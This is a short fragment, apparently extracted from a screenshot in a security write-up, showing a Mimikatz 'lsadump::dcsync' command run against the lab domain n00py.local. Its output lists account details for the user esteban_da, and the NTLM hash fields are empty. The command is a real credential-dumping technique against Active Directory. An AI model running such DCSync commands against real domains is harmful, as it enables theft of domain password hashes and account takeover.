 mimikatz # lsadump::dcsync /domain n00py.local /user:esteban_da
[DC] 'n00py.local' will be the domain
[DC] 'WIN-NDA9607EHKS.n00py.local' will be the DC server
[DC] 'esteban_da' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : esteban da
** SAM ACCOUNT **
SAM Username : esteban_da
User Principal Name : esteban_da@n00py.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 2/21/2022 11:18:56 AM
Object Security ID : S-1-5-21-3387312503-3460017432-368973690-1119
Object Relative ID : 1119
Credentials:
Hash NTLM:
ntlm- 0:
ntlm- 1:
甲方安全建设